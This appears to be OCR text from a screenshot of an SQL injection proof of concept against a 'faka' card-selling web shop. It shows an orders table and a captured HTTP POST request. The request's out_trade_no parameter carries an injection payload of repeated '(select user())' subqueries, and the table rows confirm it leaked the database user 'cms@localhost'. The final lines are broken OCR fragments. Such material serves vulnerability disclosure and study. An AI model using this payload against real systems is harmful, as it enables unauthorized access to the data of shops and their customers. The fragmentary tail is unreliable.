 id out_trade_no trade_no gid money rel type benTime
1 20221181613173792 (Null) 3 100 123 alipay 2022-02-18 16:13:18
2 20221181613131667 (Null) 3 100 123 qqpay 2022-02-18 16:13:38
3 20221181615464345 (Null) 3 100 123 alipay 2022-02-18 16:15:45
4 20221181618327574 (Null) 3 100 123 alipay 2022-02-18 16:18:56
5 20221181626108826 (Null) 3 100 123456 qqpay 2022-02-18 16:31:39
6 20221181626108826 (Null) 3 100 123456 qqpay 2022-02-18 16:32:07
7 20221181626108826 (Null) 1 2 select user(); 1 0000-00-00 00:00:00
8 20221181626108826 (Null) 1 2 cms@localhost 1 0000-00-00 00:00:00
9 20221181626108826 (Null) 0 0 cms@localhost cms@localhost 0000-00-00 00:00:00
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.faka.com
9 Referer: http://www.faka.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=rountfc28sif7qsr5g1mvjik85
13 Connection: close
14
15 out_trade_no=20221181626108826',(select user()),(select user()),(select
user()),(select user()),(select user()),(select
user()))#)&gid=3&money=100&rel=123456&type=qqpay&number=1
mod
4 X-Po
5 Exp
6 Cac
pre-
7 Pra
8 Con
9 Con
10 Con
11
12 {
"
"m
}